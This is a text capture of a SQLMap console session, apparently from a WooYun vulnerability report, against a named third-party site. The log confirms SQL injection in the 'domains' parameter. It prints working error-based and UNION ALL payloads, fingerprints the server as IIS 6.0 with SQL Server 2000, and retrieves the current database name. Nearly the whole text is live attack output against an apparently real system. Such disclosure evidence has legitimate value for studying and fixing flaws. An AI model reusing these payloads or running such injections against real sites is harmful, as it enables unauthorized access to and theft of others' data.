 管理员: SQLMap
[*] starting at 11:05:49
[11:05:49] [INFO] parsing HTTP request from '3.txt'
[11:05:49] [WARNING] provided value for parameter 'domains' is empty. Please, al
ways use only valid parameter values so sqlmap could be able to run properly
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] Y
[11:05:55] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:05:55] [INFO] testing connection to the target URL
[11:05:56] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: domains (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: domains=' AND 6451=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(112)
+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (6451=6451) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(122)+CHAR(120)+CHAR(106)+CHAR(113))) AND 'JyvL'='JyvL&bmid=
37
    Type: UNION query
    Title: Generic UNION query (NULL) - 15 columns
    Payload: domains=' UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(112)+CHAR(122)+C
HAR(113)+CHAR(71)+CHAR(120)+CHAR(117)+CHAR(112)+CHAR(79)+CHAR(102)+CHAR(81)+CHAR
(73)+CHAR(88)+CHAR(108)+CHAR(113)+CHAR(122)+CHAR(120)+CHAR(106)+CHAR(113),NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &bmid=37
---
[11:05:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[11:05:56] [INFO] fetching current database
current database:    'HFmkis'
[11:05:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[11:05:56] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\mis.hongfa.com'
[*] shutting down at 11:05:56
www.wooyun.org